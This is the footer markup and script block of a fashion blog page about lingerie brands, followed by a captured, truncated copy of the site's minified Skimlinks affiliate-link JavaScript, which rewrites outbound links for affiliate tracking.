				<div class="footer-col"><div id="nav_menu-1" class="widget w-sidebar rb-section clearfix widget_nav_menu"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Our Policy</span></h4></div></div><div class="menu-footer-3-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10508"><a href="https://thesinstyle.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10518"><a href="https://thesinstyle.com/affiliate-policy/"><span>Affiliate Policy</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10516"><a href="https://thesinstyle.com/cookie-policy/"><span>Cookie Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2400"><a href="https://thesinstyle.com/sitemap_index.xml"><span>Sitemap</span></a></li>
</ul></div></div><div id="widget-social-icon-1" class="widget w-sidebar rb-section clearfix widget-social-icon"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Find Us on Socials</span></h4></div></div>			<div class="about-content-wrap">
								<div class="social-icon-wrap clearfix tooltips-n">
					<a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/profile.php?id=100089468316420" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/StyleThesin" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-pinterest" data-title="Pinterest" href="https://in.pinterest.com/1b3y34b6649cpsyjkz14t9hwi8omdk/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-pinterest"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://www.instagram.com/thesinstyle_/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a>				</div>
			</div>
			</div></div><div class="footer-col"><div id="text-1" class="widget w-sidebar rb-section clearfix widget_text">			<div class="textwidget"><p class="h3">Thesinstyle</p>
</div>
		</div><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text">			<div class="textwidget"><p>Looking for a guiding partner at every step of your fashion and beauty routine? Thesinstyle is your personal companion that provides 100% authentic information, tried and tested tips and tricks, life hacks and so much more.</p>
</div>
		</div></div><div class="footer-col"><div id="nav_menu-2" class="widget w-sidebar rb-section clearfix widget_nav_menu"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Quick Links</span></h4></div></div><div class="menu-quick-container"><ul id="menu-quick-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10478"><a href="https://thesinstyle.com/about-us/"><span>About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10532"><a href="https://thesinstyle.com/disclaimer/"><span>Disclaimer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10530"><a href="https://thesinstyle.com/terms-and-conditions/"><span>Terms And Conditions</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://thesinstyle.com/contact-us/"><span>Contact Us</span></a></li>
</ul></div></div></div>            </div>
        </div>
	        <div class="footer-copyright">
            <div class="rb-container edge-padding">
				            <div class="copyright-inner">
				<div class="copyright"><p>© 2025 Thesinstyle. All Rights Reserved.</p>
</div>            </div>
		            </div>
        </div>
	</div></footer>
		</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/foxiz\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <aside id="bookmark-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <div class="bookmark-featured"></div>
                    <div class="bookmark-inner">
                        <span class="bookmark-title h5"></span>
                        <span class="bookmark-desc"></span>
                    </div>
                </div>
            </aside>
            <aside id="follow-toggle-info" class="bookmark-info edge-padding">
                <div class="bookmark-holder">
                    <span class="bookmark-desc"></span>
                </div>
            </aside>
			            <aside id="bookmark-remove-info" class="bookmark-info edge-padding">
                <div class="bookmark-remove-holder bookmark-holder">
                    <p>Removed from reading list</p>
                    <a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a>
                </div>
            </aside>
		        <div data-rocket-location-hash="a1ca968e36dc8e924982771dfcab6b22" id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
            <div data-rocket-location-hash="4b7b3a65ec925d3f25a66ed7ae0018e3" class="logo-popup-outer">
                <div data-rocket-location-hash="338a24b889ce4e12676e9976b1b84086" class="logo-popup">
                    <div class="login-popup-header">
						                            <div class="logo-popup-logo">
								                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" alt="" height="200" width="200" data-lazy-src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/login.png"><noscript><img src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/login.png" alt="" height="200" width="200"></noscript>
								                            </div>
						                            <span class="logo-popup-heading h3">Welcome Back!</span>
						                            <p class="logo-popup-description is-meta">Sign in to your account</p>
						                    </div>
					        <div class="user-form"><form name="popup-form" id="popup-form" action="https://thesinstyle.com/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://thesinstyle.com/a-guide-to-the-best-lingerie-brands" />
			</p><input type="hidden" name="members_redirect_to" value="1" /></form></div>
        <div class="user-form-footer is-meta">
			            <a href="https://thesinstyle.com/wp-login.php?action=lostpassword">Lost your password?</a>
        </div>
	                </div>
            </div>
        </div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/plugins/foxiz-core/assets/core.js?ver=1755754967" id="foxiz-core-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/thesinstyle.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js" data-rocket-defer defer></script>
<script src="https://thesinstyle.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js" data-rocket-defer defer></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","twitterName":"Thesinstyle","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
</script>
<script data-minify="1" src="https://thesinstyle.com/wp-content/cache/min/1/wp-content/themes/foxiz/assets/js/global.js?ver=1755754967" id="foxiz-global-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://thesinstyle.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script data-minify="1" type="text/javascript" src="https://thesinstyle.com/wp-content/cache/min/1/js/232969X1715551.skimlinks.js?ver=1755754967" data-rocket-defer defer></script>
<script type="text/javascript">
  var vglnk = {key: 'b9d4ce606b5ad66645c60db02529c048'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thesinstyle.com\/wp-admin\/admin-ajax.php","nonce":"07a5dccb33","url":"https:\/\/thesinstyle.com\/a-guide-to-the-best-lingerie-brands","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://thesinstyle.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"79d2f865696a4112a43b12ef1d7b4e42","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768711347 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://thesinstyle.com/wp-content/cache/min/1/js/232969X1715551.skimlinks.js?ver=1755754967
body_size: 18031
content:
(function(){function Lc(a){function b(a,b){if(!(!a.parentNode||na(a,e)||a.meta&&a.meta.ReadOnly)){var c=Mc(a,b)[0];w(c,function(a){!f[a]&&Nc(a)&&(f[a]=!0,q.domain_data.domains.push(a))})}}var c=x.get_as_hash_node_dict(),d=Object.keys(c).length;if(d){var e=sb(Oc.concat(tb())),f={},l=La(function(a){aa(a)}),k=0;w(c,function(c,e){window.setTimeout(function(){try{b(c,e)}catch(rb){l(rb)}finally{k+=1,k===d&&a(Object.keys(f))}},0)})}else a([])}function Pc(a){var b;var c=b=null;var d=5;a.Limit&&(d=a.Limit);var e=function(){return a.Priority||0};return{group_id:function(){return b?b.id():0},dec_limit:function(){return d-1},limit:function(){return d},action_type:function(){return a.ActionType},text:function(){return a.OriginalPhrase},start_byte:function(){return a.StartByte},url:function(){return a.Url},multi:function(){return a.Mt?!0:!1},group_priority:function(){return b?b.group_priority():e()},id:function(){return c?c:a.PhraseId},groups:function(){var b;return(b=a.Groups)?b:[]},title:function(){return a.Unlinked?"":null!=a.ActionTitle?a.ActionTitle:"Shopping link provided by SkimWords"},set_title:function(b){a.Title=a.Unlinked?"":b},occurrence:function(){return a.PhraseOccurrence},set_group:function(a){return b=a},set_id:function(a){return c=a}}}function Qc(){var a=u.linksImpressions;a={phr:a.skimwords.urls,unl:a.unlinked.urls,slc:a.skimlinks.count,swc:a.skimwords.count,ulc:a.unlinked.count,jsl:(new Date).getTime()-u.loading_started,pref:p.referrer,uc:oa,t:1,jsf:"",jv:ba};ca&&(a.xrf=1);return ub(a)}function vb(a,b){var c=a.style.cssText;""!==c&&(c+=" ");var d=g("link_background");d&&(-1===d.indexOf("#")&&(d="#"+d),c+="background-color: "+d+" !important; ");null!==g("link_tooltip",null)&&(a.title=g("link_tooltip"));b&&(Ma&&(d=Ma,-1===d.indexOf("#")&&(d="#"+d),c+="color: "+d+" !important; "),Na&&(c+="font-weight: "+Na+" !important; "),da&&(c="double"===da?c+"border-bottom: 1px double !important; ":"dashed"===da?c+"border-bottom: 1px dashed !important; ":c+("text-decoration: "+da+" !important; ")),Oa&&(c+="font-style: "+Oa+" !important; "),g("skimwords_link_style")&&(d=g("skimwords_link_style"),c+=d+"; "),g("skimwords_link_class")&&(a.className=C(a.className+" "+g("skimwords_link_class"))),Pa&&(a.title=Pa),null===a.getAttribute("title")&&(a.title="Shopping link added by SkimWords"),a.getAttribute("data-skim-creative")&&(d=parseInt(a.getAttribute("data-skim-creative"),10)%10,1===d||2===d))&&(a.title="");a.style.cssText=c;return!0}function Qa(a,b){b=b||wb(a);if(!b)return!0;xb(b);var c=g("skimlinks_keywee_pixel",null);var d=r(m.location.href,"utm_campaign=fbkw");c&&d&&yb(c);g("vglnk")&&Q(b,"skimwords-link")&&(a&&a.stopPropagation?a.stopPropagation():(c=m.event,c.cancelBubble=!0));return!0}function xb(a,b){a&&a.nodeName&&"A"!==a.nodeName.toUpperCase()&&"AREA"!==a.nodeName.toUpperCase()&&(a=zb(a));if(a){var c=Rc(a);var d=q.waypointDomain;if(c.length>=d.length&&c.substr(0,d.length)===d)return!0;if(-1!==c.indexOf(d))d=c;else{d=a;var e=Q(d,"skimwords-link"),f=B(d,"data-skim-creative"),l=B(d,"data-skimlinks-tracking")||oa,k=Ra?"&"+Ra:"";c=z(Sa(),{id:Ab,isjs:1,jv:ba,sref:m.location,url:c,xs:1,xtz:Bb(),xuuid:p.uuid});f&&(c.xcreo=f);p.isAdblockUser&&(c.abp=1);p.cookie&&(c.xguid=p.cookie);R&&(c.site=R);l&&(c.xcust=l);e&&(c.xs=2,c.xword=B(d,"data-skimwords-word")||"");e=D(d);e.icust&&(c.xjsf=e.icust);e.sourceApp&&(c.xs=e.sourceApp);e.clientClickId&&(c.cci=e.clientClickId,delete D(d).clientClickId);e.linkSwappingMatchId&&(c.ls=e.linkSwappingMatchId);d=q.waypointDomain+"/?"+ea(c)+k}Cb(a,d,b)}return!0}function zb(a){for(;a.parentNode;){a=a.parentNode;var b=a.nodeName.toUpperCase();if("A"===b||"AREA"===b)return a}return null}function Db(a,b,c){a=S(m,["skimlinks_settings",a],m[a]);return F(a)?b:t(c)?c(a,b):a}function g(a,b,c){if(T(a)){a:{void 0===a&&(a=[]);for(var d=0;d<a.length;d++){var e=Db(a[d]);if(!F(e)){if(t(c)){b=c(e,b);break a}b=e;break a}}}return b}return Db(a,b,c)}function Eb(){return S(pa(),["runTimeInfo","isAdblockUser"])}function fa(a){try{var b=a.skimlinksOriginalHref||a.href;return C(Fb(b)?b.baseVal:b)}catch(c){return console.error("Unexpected href format"),console.error(c),""}}function qa(a){return a?a.replace(/^www\./i,""):""}function Ta(){for(var a="",b=0;8>b;b++)a+=Math.floor(65536*(1+Math.random())).toString(16).substring(1);return a}function t(a){return"[object Function]"===Object.prototype.toString.call(a)}function G(a,b,c){for(var d=0,e=null===a?0:a.length;d<e;)c=b(c,a[d],d,a),d+=1;return c}function ra(a){return"console"in window&&t(window.console[a])?window.console[a]:function(){}}function sa(a,b){return G(b,function(b,d){return b&&t(a[d])},!0)}function Sc(){try{var a=JSON.stringify({a:1});return 1===JSON.parse(a).a}catch(b){return!1}}function A(a,b){var c=Error(b);c.name=a;Gb(c,"getPrototypeOf"in Object?Object.getPrototypeOf(this):this.__proto__);Error.captureStackTrace&&Error.captureStackTrace(c,A);return c}function Gb(a,b){"setPrototypeOf"in Object?Object.setPrototypeOf(a,b):a.__proto__=b}function F(a){return"undefined"===typeof a||null===a}function T(a){return Array.isArray?Array.isArray(a):"[object Array]"===Object.prototype.toString.call(a)}
function N(a,b){return Object.prototype.hasOwnProperty.call(a,b)}function w(a,b){if(T(a))for(var c=0;c<a.length;c++)b(a[c],c,a);else for(c in a)N(a,c)&&b(a[c],c,a)}function z(){var a=arguments[0],b=Array.prototype.slice.call(arguments,1);F(a)&&(a={});w(b,function(b){F(b)&&(b={});w(Object.keys(b),function(c){a[c]=b[c]})});return a}function ta(a,b){var c=[];w(a,function(d,e){b(d,e,a)&&c.push(d)});return c}function Hb(a){void 0===a&&(a=[]);return ta(a,function(a){return!!a})}function Ua(a,b){if(!a)return[];if(!b)return[].concat(a);var c=[];w(a,function(d,e){c.push(b(d,e,a))});return c}function C(a){return F(a)?"":a.toString().replace(/^[\s\xA0]+|[\s\xA0]+$/g,"")}function ua(a){return"boolean"===typeof a}function O(a,b){return"undefined"===typeof a?b:a}function Va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);return 0===a.slice(c).indexOf(b)}function va(a,b,c){a=O(a,"");b=O(b,"");c=O(c,0);c=c<a.length?c|0:a.length;return a.substr(c-b.length,b.length)===b}function Fb(a){var b=typeof a;return null!==a&&("object"===b||"function"===b)}function Ib(a){return encodeURIComponent(a).replace(/[!'()*~]/g,function(a){return"%"+a.charCodeAt(0).toString(16).toUpperCase()})}function H(a,b){void 0===b&&(b=!0);var c=document.createElement("a");if(b)var d=a;else{d=void 0;void 0===d&&(d="http");var e="";/^https?:\/\//.test(a)||/^\/[^/]+/.test(a)||(e=/^\/\//.test(a)?d+":":d+"://");d=""+e+a}c.href=d;try{return qa(c.hostname)}catch(f){return""}}function ea(a,b){var c=[];b=b||Ib;w(a,function(a,e){c.push(e+"="+b(a))});return c.join("&")}
function Wa(a,b,c,d){function e(){if(t(d.onError)){var b=400<=h.status&&500>h.status,c=500<=h.status&&600>h.status;d.onError(new(0===h.status?Tc:b?Uc:c?Vc:Wc)(k+" "+a+" "+h.status))}}b=b||{};d=d||{};var f=d.data,l=d.headers||{},k=d.method||"GET",h=new XMLHttpRequest;d.withCredentials&&(h.withCredentials=!0);b=ea(b);b.length&&(a=a+"?"+b);h.open(k,a);w(l,function(a,b){h.setRequestHeader(b,a)});h.onload=function(){if(t(c))if(200<=h.status&&300>h.status){try{var a=JSON.parse(h.responseText)}catch(rb){a=h.responseText}c(a)}else e()};h.onerror=e;h.send(f);return h}function S(a,b,c){if(!a||!b||!b.length)return c;for(var d=b.length,e=0;e<d;e++){var f=b[e];if(a&&f in a)a=a[f];else return c}return a}function pa(){return window.__SKIM_JS_GLOBAL__&&t(window.__SKIM_JS_GLOBAL__.getDebugInfo)?window.__SKIM_JS_GLOBAL__.getDebugInfo():{}}function Xc(a){var b=/(?::(\d+))?:(\d+)$/,c=/^([^ ]+)\s\((.*)\)$/,d={filename:a,"function":"?",lineno:null,colno:null,in_app:!0};c.test(a)&&(a=a.match(c).slice(1),c=a[1],d["function"]=a[0],d.filename=c);b.test(d.filename)&&(c=d.filename.match(b).slice(1),a=c[0],c=c[1],a&&c?(d.lineno=parseInt(a,10),d.colno=parseInt(c,10)):!a&&c&&(d.lineno=parseInt(c,10)),d.filename=d.filename.replace(b,""));return d}function Yc(a){a=a.stack.replace(a.toString(),"").replace(/^\s+at\s+/gm,"").split("\n");a=Ua(a,function(a){return C(a)});a=Hb(a);a.reverse();return Ua(a,Xc)}function aa(a,b){if(a&&Jb){Kb.push(a);try{Zc.sendError(a,b)}catch(d){if(d===a)Lb.error(a);else{var c=new $c;c.__sentryExtraData__={logger_error_message:d.message,logger_error_stack:d.stack,initial_error_message:a.message,intial_error_stack:a.stack};throw c}}}}function E(a){return t(a)?function(){try{a.apply(this,arguments)}catch(b){aa(b)}}:a}function La(a){var b=!1,c;return function(){if(b)return c;c=a.apply(this,arguments);b=!0;return c}}function Mb(a,b){return T(a)?a:b}function B(a,b,c){3<=arguments.length&&("undefined"!==typeof a.setAttribute?a.setAttribute(b,c):a[b]=c);try{var d=a[b];d||(d=a.getAttribute(b));return d}catch(e){return null}}
function I(a,b){var c=Array.prototype.slice.call(arguments,2),d=E(a);return window.setTimeout.apply(window,[d,b].concat(c))}function ad(a,b){function c(){"object"===typeof a.skimlinksOriginalHref?(a.href.baseVal=a.skimlinksOriginalHref.baseVal,a.href.animVal=a.skimlinksOriginalHref.animVal):a.href=a.skimlinksOriginalHref;delete a.skimlinksOriginalHostname;delete a.skimlinksOriginalHref;delete a.skimlinksRestoreSwappedLink}b=b||Nb;var d=I(c,b);a.skimlinksOriginalHostname=a.hostname;a.skimlinksOriginalHref="object"===typeof a.href?{animVal:a.href.animVal,baseVal:a.href.baseVal}:a.href;a.skimlinksRestoreSwappedLink=function(){clearTimeout(d);c()}}function Cb(a,b,c){if(a){"string"===typeof a.skimlinksOriginalHref||ad(a,c);c=null;var d=a.childNodes.length&&3===a.childNodes[0].nodeType;"msie"===p.detect.browser&&d&&(c=a.innerHTML);"object"===typeof a.href?(a.href.baseVal=b,a.href.animVal=b):a.href=b;c&&c!==a.innerHTML&&(a.innerHTML=c)}}function Ob(a){var b=a.href;b=p.cookie?b.replace(/([&?])xguid=([a-fA-F0-9]{32})/,"$1xguid="+p.cookie):b.replace(/([&?]xguid=[a-fA-F0-9]{32})/,"");b!==a.href&&Cb(a,b);return b}function Pb(a){a=a||document;a=a.body||a.getElementsByTagName("body")[0];if(!a)throw new Qb;return a}function yb(a,b,c){if(!J){J=document.createElement("iframe");J.id="skimlinks-pixels-iframe";try{Pb().appendChild(J)}catch(f){f instanceof Qb&&document.documentElement.appendChild(J)}var d=J;d.width=0;d.height=0;d.style.display="none"}var e=J.contentDocument||J.contentWindow.document;d=Pb(e);d||(d=document.createElement("body"),e.appendChild(d));e=e.createElement("img");e.src=a;e.width=1;e.height=1;t(b)&&(e.onload=E(b));t(c)&&(e.onerror=E(c));d.appendChild(e)}function Sa(){var a={};Xa&&(a.dnt=Xa);Rb&&(a.fdnt=1);return a}function wa(a,b,c,d){var e=d||{};d=e.usePixel||!1;var 